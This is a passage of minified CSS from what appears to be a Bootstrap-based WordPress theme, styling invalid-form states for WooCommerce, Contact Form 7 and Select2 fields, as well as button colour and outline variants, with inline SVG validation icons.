.is-invalid.select2-search__field,.is-invalid.wpcf7-text,.is-invalid.wpcf7-date,.is-invalid.wpcf7-quiz,.is-invalid.wpcf7-number,.is-invalid.wpcf7-select,.is-invalid.wpcf7-textarea{border-color:#ff4954;padding-right:calc(1.9em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4954' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ff4954' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.475em + .1875rem);-webkit-background-size:calc(.95em + .375rem) calc(.95em + .375rem);background-size:calc(.95em + .375rem) calc(.95em + .375rem)}.was-validated .form-control:invalid:focus,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:invalid:focus,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:invalid:focus,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:invalid:focus,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:invalid:focus,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:invalid:focus,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:invalid:focus,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:invalid:focus,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:invalid:focus,.was-validated .wpcf7-text:invalid:focus,.was-validated .wpcf7-date:invalid:focus,.was-validated .wpcf7-quiz:invalid:focus,.was-validated .wpcf7-number:invalid:focus,.was-validated .wpcf7-select:invalid:focus,.was-validated .wpcf7-textarea:invalid:focus,.form-control.is-invalid:focus,#add_payment_method table.cart td.actions .coupon .is-invalid.input-text:focus,.woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text:focus,.select2-container--default .select2-search--dropdown .is-invalid.select2-search__field:focus,.is-invalid.wpcf7-text:focus,.is-invalid.wpcf7-date:focus,.is-invalid.wpcf7-quiz:focus,.is-invalid.wpcf7-number:focus,.is-invalid.wpcf7-select:focus,.is-invalid.wpcf7-textarea:focus{border-color:#ff4954;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.25);box-shadow:0 0 0 0rem rgba(255,73,84,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:invalid ~ .invalid-feedback,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-feedback,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:invalid ~ .invalid-feedback,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-feedback,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:invalid ~ .invalid-feedback,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-feedback,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:invalid ~ .invalid-feedback,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:invalid ~ .invalid-feedback,.was-validated .wpcf7-text:invalid ~ .invalid-feedback,.was-validated .wpcf7-date:invalid ~ .invalid-feedback,.was-validated .wpcf7-quiz:invalid ~ .invalid-feedback,.was-validated .wpcf7-number:invalid ~ .invalid-feedback,.was-validated .wpcf7-select:invalid ~ .invalid-feedback,.was-validated .wpcf7-textarea:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:invalid ~ .invalid-tooltip,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-tooltip,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:invalid ~ .invalid-tooltip,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-tooltip,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:invalid ~ .invalid-tooltip,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:invalid ~ .invalid-tooltip,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:invalid ~ .invalid-tooltip,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:invalid ~ .invalid-tooltip,.was-validated .wpcf7-text:invalid ~ .invalid-tooltip,.was-validated .wpcf7-date:invalid ~ .invalid-tooltip,.was-validated .wpcf7-quiz:invalid ~ .invalid-tooltip,.was-validated .wpcf7-number:invalid ~ .invalid-tooltip,.was-validated .wpcf7-select:invalid ~ .invalid-tooltip,.was-validated .wpcf7-textarea:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,#add_payment_method table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-feedback,.woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-feedback,.woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-feedback,.select2-container--default .select2-search--dropdown .is-invalid.select2-search__field ~ .invalid-feedback,.is-invalid.wpcf7-text ~ .invalid-feedback,.is-invalid.wpcf7-date ~ .invalid-feedback,.is-invalid.wpcf7-quiz ~ .invalid-feedback,.is-invalid.wpcf7-number ~ .invalid-feedback,.is-invalid.wpcf7-select ~ .invalid-feedback,.is-invalid.wpcf7-textarea ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,#add_payment_method table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-tooltip,.woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-tooltip,.woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text ~ .invalid-tooltip,.select2-container--default .select2-search--dropdown .is-invalid.select2-search__field ~ .invalid-tooltip,.is-invalid.wpcf7-text ~ .invalid-tooltip,.is-invalid.wpcf7-date ~ .invalid-tooltip,.is-invalid.wpcf7-quiz ~ .invalid-tooltip,.is-invalid.wpcf7-number ~ .invalid-tooltip,.is-invalid.wpcf7-select ~ .invalid-tooltip,.is-invalid.wpcf7-textarea ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,.was-validated #add_payment_method table.cart td.actions .coupon textarea.input-text:invalid,#add_payment_method table.cart td.actions .coupon .was-validated textarea.input-text:invalid,.was-validated .woocommerce-cart table.cart td.actions .coupon textarea.input-text:invalid,.woocommerce-cart table.cart td.actions .coupon .was-validated textarea.input-text:invalid,.was-validated .woocommerce-checkout table.cart td.actions .coupon textarea.input-text:invalid,.woocommerce-checkout table.cart td.actions .coupon .was-validated textarea.input-text:invalid,.was-validated .select2-container--default .select2-search--dropdown textarea.select2-search__field:invalid,.select2-container--default .select2-search--dropdown .was-validated textarea.select2-search__field:invalid,.was-validated textarea.wpcf7-text:invalid,.was-validated textarea.wpcf7-date:invalid,.was-validated textarea.wpcf7-quiz:invalid,.was-validated textarea.wpcf7-number:invalid,.was-validated textarea.wpcf7-select:invalid,.was-validated textarea.wpcf7-textarea:invalid,textarea.form-control.is-invalid,#add_payment_method table.cart td.actions .coupon textarea.is-invalid.input-text,.woocommerce-cart table.cart td.actions .coupon textarea.is-invalid.input-text,.woocommerce-checkout table.cart td.actions .coupon textarea.is-invalid.input-text,.select2-container--default .select2-search--dropdown textarea.is-invalid.select2-search__field,textarea.is-invalid.wpcf7-text,textarea.is-invalid.wpcf7-date,textarea.is-invalid.wpcf7-quiz,textarea.is-invalid.wpcf7-number,textarea.is-invalid.wpcf7-select,textarea.is-invalid.wpcf7-textarea{padding-right:calc(1.9em + .75rem);background-position:top calc(.475em + .1875rem) right calc(.475em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ff4954;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4954' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ff4954' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.95em + .375rem) calc(.95em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ff4954;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.25);box-shadow:0 0 0 0rem rgba(255,73,84,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#ff4954}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#ff4954}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#ff4954}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#ff7c84;background-color:#ff7c84}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.25);box-shadow:0 0 0 0rem rgba(255,73,84,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#ff4954}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#ff4954}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#ff4954;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.25);box-shadow:0 0 0 0rem rgba(255,73,84,0.25)}.form-inline{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:flex;-webkit-box-flex:0;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .form-inline .input-text,.form-inline .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .form-inline .input-text,.form-inline .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .form-inline .input-text,.form-inline .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .form-inline .select2-search__field,.form-inline .wpcf7-text,.form-inline .wpcf7-date,.form-inline .wpcf7-quiz,.form-inline .wpcf7-number,.form-inline .wpcf7-select,.form-inline .wpcf7-textarea{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.comment-list .comment-reply-link,.comment-form .submit,.woocommerce a.button,.woocommerce input.button,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit,.wpcf7-submit{display:inline-block;font-weight:600;color:#757575;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:.9375rem;line-height:1.9;border-radius:.25rem;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.comment-list .comment-reply-link,.comment-form .submit,.woocommerce a.button,.woocommerce input.button,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit,.wpcf7-submit{-webkit-transition:none;transition:none}}.btn:hover,.comment-list .comment-reply-link:hover,.comment-form .submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce button.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit:hover,.wpcf7-submit:hover{color:#757575;text-decoration:none}.btn:focus,.comment-list .comment-reply-link:focus,.comment-form .submit:focus,.woocommerce a.button:focus,.woocommerce input.button:focus,.woocommerce button.button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce #respond input#submit:focus,.wpcf7-submit:focus,.btn.focus,.comment-list .focus.comment-reply-link,.comment-form .focus.submit,.woocommerce a.focus.button,.woocommerce input.focus.button,.woocommerce button.focus.button,.woocommerce-cart .wc-proceed-to-checkout a.focus.checkout-button,.woocommerce #respond input.focus#submit,.focus.wpcf7-submit{outline:0;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.comment-list .disabled.comment-reply-link,.comment-form .disabled.submit,.woocommerce a.disabled.button,.woocommerce input.disabled.button,.woocommerce button.disabled.button,.woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce #respond input.disabled#submit,.disabled.wpcf7-submit,.btn:disabled,.comment-list .comment-reply-link:disabled,.comment-form .submit:disabled,.woocommerce a.button:disabled,.woocommerce input.button:disabled,.woocommerce button.button:disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.woocommerce #respond input#submit:disabled,.wpcf7-submit:disabled{opacity:.65}a.btn.disabled,.comment-list a.disabled.comment-reply-link,.comment-form a.disabled.submit,.woocommerce a.disabled.button,.woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button,a.disabled.wpcf7-submit,fieldset:disabled a.btn,fieldset:disabled .comment-list a.comment-reply-link,.comment-list fieldset:disabled a.comment-reply-link,fieldset:disabled .comment-form a.submit,.comment-form fieldset:disabled a.submit,fieldset:disabled .woocommerce a.button,.woocommerce fieldset:disabled a.button,fieldset:disabled .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout fieldset:disabled a.checkout-button,fieldset:disabled a.wpcf7-submit{pointer-events:none}.btn-primary,.comment-form .submit,.wpcf7-submit{color:#fff;background-color:#50a1ff;border-color:#50a1ff}.btn-primary:hover,.comment-form .submit:hover,.wpcf7-submit:hover{color:#fff;background-color:#3c96ff;border-color:#3c96ff;-webkit-box-shadow:0 1px 10px rgba(80,161,255,0.4);box-shadow:0 1px 10px rgba(80,161,255,0.4)}.btn-primary:focus,.comment-form .submit:focus,.wpcf7-submit:focus,.btn-primary.focus,.comment-form .focus.submit,.focus.wpcf7-submit{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.5);box-shadow:0 0 0 0rem rgba(80,161,255,0.5)}.btn-primary.disabled,.comment-form .disabled.submit,.disabled.wpcf7-submit,.btn-primary:disabled,.comment-form .submit:disabled,.wpcf7-submit:disabled{background-color:#50a1ff;border-color:#50a1ff}.btn-primary:not([disabled]):not(.disabled):active,.comment-form .submit:not([disabled]):not(.disabled):active,.wpcf7-submit:not([disabled]):not(.disabled):active,.btn-primary:not([disabled]):not(.disabled).active,.comment-form .submit:not([disabled]):not(.disabled).active,.wpcf7-submit:not([disabled]):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.comment-form .show>.dropdown-toggle.submit,.show>.dropdown-toggle.wpcf7-submit{color:#fff;background-color:#278bff;border-color:#278bff;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.5);box-shadow:0 0 0 0rem rgba(80,161,255,0.5)}.btn-secondary,.comment-list .comment-reply-link,.woocommerce a.button,.woocommerce input.button,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit{color:#757575;background-color:#e9ecf0;border-color:#e9ecf0}.btn-secondary:hover,.comment-list .comment-reply-link:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce button.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit:hover{color:#757575;background-color:#dde2e8;border-color:#dde2e8;-webkit-box-shadow:0 1px 10px rgba(233,236,240,0.4);box-shadow:0 1px 10px rgba(233,236,240,0.4)}.btn-secondary:focus,.comment-list .comment-reply-link:focus,.woocommerce a.button:focus,.woocommerce input.button:focus,.woocommerce button.button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce #respond input#submit:focus,.btn-secondary.focus,.comment-list .focus.comment-reply-link,.woocommerce a.focus.button,.woocommerce input.focus.button,.woocommerce button.focus.button,.woocommerce-cart .wc-proceed-to-checkout a.focus.checkout-button,.woocommerce #respond input.focus#submit{color:#757575;-webkit-box-shadow:0 0 0 0rem rgba(233,236,240,0.5);box-shadow:0 0 0 0rem rgba(233,236,240,0.5)}.btn-secondary.disabled,.comment-list .disabled.comment-reply-link,.woocommerce a.disabled.button,.woocommerce input.disabled.button,.woocommerce button.disabled.button,.woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce #respond input.disabled#submit,.btn-secondary:disabled,.comment-list .comment-reply-link:disabled,.woocommerce a.button:disabled,.woocommerce input.button:disabled,.woocommerce button.button:disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.woocommerce #respond input#submit:disabled{background-color:#e9ecf0;border-color:#e9ecf0}.btn-secondary:not([disabled]):not(.disabled):active,.comment-list .comment-reply-link:not([disabled]):not(.disabled):active,.woocommerce a.button:not([disabled]):not(.disabled):active,.woocommerce input.button:not([disabled]):not(.disabled):active,.woocommerce button.button:not([disabled]):not(.disabled):active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:not([disabled]):not(.disabled):active,.woocommerce #respond input#submit:not([disabled]):not(.disabled):active,.btn-secondary:not([disabled]):not(.disabled).active,.comment-list .comment-reply-link:not([disabled]):not(.disabled).active,.woocommerce a.button:not([disabled]):not(.disabled).active,.woocommerce input.button:not([disabled]):not(.disabled).active,.woocommerce button.button:not([disabled]):not(.disabled).active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:not([disabled]):not(.disabled).active,.woocommerce #respond input#submit:not([disabled]):not(.disabled).active,.show>.btn-secondary.dropdown-toggle,.comment-list .show>.dropdown-toggle.comment-reply-link,.woocommerce .show>a.dropdown-toggle.button,.woocommerce .show>input.dropdown-toggle.button,.woocommerce .show>button.dropdown-toggle.button,.woocommerce-cart .wc-proceed-to-checkout .show>a.dropdown-toggle.checkout-button,.woocommerce #respond .show>input.dropdown-toggle#submit{color:#757575;background-color:#d1d7df;border-color:#d1d7df;-webkit-box-shadow:0 0 0 0rem rgba(233,236,240,0.5);box-shadow:0 0 0 0rem rgba(233,236,240,0.5)}.btn-success{color:#fff;background-color:#3cd458;border-color:#3cd458}.btn-success:hover{color:#fff;background-color:#2dce4b;border-color:#2dce4b;-webkit-box-shadow:0 1px 10px rgba(60,212,88,0.4);box-shadow:0 1px 10px rgba(60,212,88,0.4)}.btn-success:focus,.btn-success.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.5);box-shadow:0 0 0 0rem rgba(60,212,88,0.5)}.btn-success.disabled,.btn-success:disabled{background-color:#3cd458;border-color:#3cd458}.btn-success:not([disabled]):not(.disabled):active,.btn-success:not([disabled]):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2abd45;border-color:#2abd45;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.5);box-shadow:0 0 0 0rem rgba(60,212,88,0.5)}.btn-info{color:#fff;background-color:#926dde;border-color:#926dde}.btn-info:hover{color:#fff;background-color:#865cda;border-color:#865cda;-webkit-box-shadow:0 1px 10px rgba(146,109,222,0.4);box-shadow:0 1px 10px rgba(146,109,222,0.4)}.btn-info:focus,.btn-info.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(146,109,222,0.5);box-shadow:0 0 0 0rem rgba(146,109,222,0.5)}.btn-info.disabled,.btn-info:disabled{background-color:#926dde;border-color:#926dde}.btn-info:not([disabled]):not(.disabled):active,.btn-info:not([disabled]):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#794cd6;border-color:#794cd6;-webkit-box-shadow:0 0 0 0rem rgba(146,109,222,0.5);box-shadow:0 0 0 0rem rgba(146,109,222,0.5)}.btn-warning{color:#fff;background-color:#ffba00;border-color:#ffba00}.btn-warning:hover{color:#fff;background-color:#ebab00;border-color:#ebab00;-webkit-box-shadow:0 1px 10px rgba(255,186,0,0.4);box-shadow:0 1px 10px rgba(255,186,0,0.4)}.btn-warning:focus,.btn-warning.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(255,186,0,0.5);box-shadow:0 0 0 0rem rgba(255,186,0,0.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffba00;border-color:#ffba00}.btn-warning:not([disabled]):not(.disabled):active,.btn-warning:not([disabled]):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#d69c00;border-color:#d69c00;-webkit-box-shadow:0 0 0 0rem rgba(255,186,0,0.5);box-shadow:0 0 0 0rem rgba(255,186,0,0.5)}.btn-danger{color:#fff;background-color:#ff4954;border-color:#ff4954}.btn-danger:hover{color:#fff;background-color:#ff3541;border-color:#ff3541;-webkit-box-shadow:0 1px 10px rgba(255,73,84,0.4);box-shadow:0 1px 10px rgba(255,73,84,0.4)}.btn-danger:focus,.btn-danger.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.5);box-shadow:0 0 0 0rem rgba(255,73,84,0.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4954;border-color:#ff4954}.btn-danger:not([disabled]):not(.disabled):active,.btn-danger:not([disabled]):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff202e;border-color:#ff202e;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.5);box-shadow:0 0 0 0rem rgba(255,73,84,0.5)}.btn-light{color:#757575;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#757575;background-color:#eceff2;border-color:#eceff2;-webkit-box-shadow:0 1px 10px rgba(248,249,250,0.4);box-shadow:0 1px 10px rgba(248,249,250,0.4)}.btn-light:focus,.btn-light.focus{color:#757575;-webkit-box-shadow:0 0 0 0rem rgba(248,249,250,0.5);box-shadow:0 0 0 0rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#757575;background-color:#e0e5e9;border-color:#e0e5e9;-webkit-box-shadow:0 0 0 0rem rgba(248,249,250,0.5);box-shadow:0 0 0 0rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#191919;border-color:#191919}.btn-dark:hover{color:#fff;background-color:#0f0f0f;border-color:#0f0f0f;-webkit-box-shadow:0 1px 10px rgba(25,25,25,0.4);box-shadow:0 1px 10px rgba(25,25,25,0.4)}.btn-dark:focus,.btn-dark.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(25,25,25,0.5);box-shadow:0 0 0 0rem rgba(25,25,25,0.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#191919;border-color:#191919}.btn-dark:not([disabled]):not(.disabled):active,.btn-dark:not([disabled]):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#050505;border-color:#050505;-webkit-box-shadow:0 0 0 0rem rgba(25,25,25,0.5);box-shadow:0 0 0 0rem rgba(25,25,25,0.5)}.btn-outline-primary{color:#50a1ff;background-color:transparent;background-image:none;border-color:#50a1ff}.btn-outline-primary:focus,.btn-outline-primary.focus{color:#50a1ff;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.5);box-shadow:0 0 0 0rem rgba(80,161,255,0.5)}.btn-outline-primary:hover{color:#fff;background-color:#50a1ff;border-color:#50a1ff;-webkit-box-shadow:0 1px 10px rgba(80,161,255,0.4);box-shadow:0 1px 10px rgba(80,161,255,0.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#50a1ff;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled):active,.btn-outline-primary:not([disabled]):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#50a1ff;border-color:#50a1ff;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.5);box-shadow:0 0 0 0rem rgba(80,161,255,0.5)}.btn-outline-secondary{color:#e9ecf0;background-color:transparent;background-image:none;border-color:#e9ecf0}.btn-outline-secondary:focus,.btn-outline-secondary.focus{color:#e9ecf0;-webkit-box-shadow:0 0 0 0rem rgba(233,236,240,0.5);box-shadow:0 0 0 0rem rgba(233,236,240,0.5)}.btn-outline-secondary:hover{color:#757575;background-color:#e9ecf0;border-color:#e9ecf0;-webkit-box-shadow:0 1px 10px rgba(233,236,240,0.4);box-shadow:0 1px 10px rgba(233,236,240,0.4)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e9ecf0;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled):active,.btn-outline-secondary:not([disabled]):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#757575;background-color:#e9ecf0;border-color:#e9ecf0;-webkit-box-shadow:0 0 0 0rem rgba(233,236,240,0.5);box-shadow:0 0 0 0rem rgba(233,236,240,0.5)}.btn-outline-success{color:#3cd458;background-color:transparent;background-image:none;border-color:#3cd458}.btn-outline-success:focus,.btn-outline-success.focus{color:#3cd458;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.5);box-shadow:0 0 0 0rem rgba(60,212,88,0.5)}.btn-outline-success:hover{color:#fff;background-color:#3cd458;border-color:#3cd458;-webkit-box-shadow:0 1px 10px rgba(60,212,88,0.4);box-shadow:0 1px 10px rgba(60,212,88,0.4)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#3cd458;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled):active,.btn-outline-success:not([disabled]):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#3cd458;border-color:#3cd458;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.5);box-shadow:0 0 0 0rem rgba(60,212,88,0.5)}.btn-outline-info{color:#926dde;background-color:transparent;background-image:none;border-color:#926dde}.btn-outline-info:focus,.btn-outline-info.focus{color:#926dde;-webkit-box-shadow:0 0 0 0rem rgba(146,109,222,0.5);box-shadow:0 0 0 0rem rgba(146,109,222,0.5)}.btn-outline-info:hover{color:#fff;background-color:#926dde;border-color:#926dde;-webkit-box-shadow:0 1px 10px rgba(146,109,222,0.4);box-shadow:0 1px 10px rgba(146,109,222,0.4)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#926dde;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled):active,.btn-outline-info:not([disabled]):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#926dde;border-color:#926dde;-webkit-box-shadow:0 0 0 0rem rgba(146,109,222,0.5);box-shadow:0 0 0 0rem rgba(146,109,222,0.5)}.btn-outline-warning{color:#ffba00;background-color:transparent;background-image:none;border-color:#ffba00}.btn-outline-warning:focus,.btn-outline-warning.focus{color:#ffba00;-webkit-box-shadow:0 0 0 0rem rgba(255,186,0,0.5);box-shadow:0 0 0 0rem 